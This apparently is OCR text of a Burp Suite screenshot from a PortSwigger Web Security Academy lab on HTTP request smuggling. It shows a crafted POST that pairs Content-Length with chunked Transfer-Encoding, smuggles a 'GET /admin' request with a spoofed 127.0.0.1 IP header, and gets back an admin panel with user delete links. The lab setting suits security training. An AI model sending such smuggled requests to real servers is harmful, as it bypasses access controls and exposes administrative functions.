 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac991ff31ee2ddda80ad48c000dd0065.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-
reveal-front-end-request-rewriting
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 52
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-NntHAY-Ip: 127.0.0.1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a
href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
? < + > admin 5 matches